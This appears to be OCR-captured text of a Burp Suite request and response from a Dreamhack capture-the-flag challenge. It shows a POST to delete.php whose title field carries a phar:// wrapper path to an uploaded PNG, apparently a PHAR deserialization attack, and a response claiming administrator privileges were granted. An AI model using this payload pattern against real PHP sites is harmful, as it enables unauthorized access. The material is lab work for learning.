 Request
Pretty Raw Hex
\n
1 POST /delete.php HTTP/1.1
2 Host: host8.dreamhack.games:16709
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://host8.dreamhack.games:16709
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://host8.dreamhack.games:16709/delete.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=hda12egu30m4erha9bn8ttn061
14 Connection: keep-alive
15
16 title=phar://uploads/68f62fa4a8d24.png
Search
0 highlights
Response
Pretty Raw Hex Render
\n
37 .image-container:hover{
38 box-shadow:08px16pxrgba(0,0,0,0.2);
39 }
40 .image-containerimg{
41 max-width:100%;
42 height:auto;
43 border-radius:8px;
44 }
45 </style>
46 </head>
47 <body>
48 <div class="image-container">
49
50
51 <img src="data:image/png;base64," alt="
Deleted Image File">
Invalid file name.
</div>
52 </body>
53 </html>
An access code has been issued upon correct
access.Administrator privileges have been granted.
54
Search
0 highlights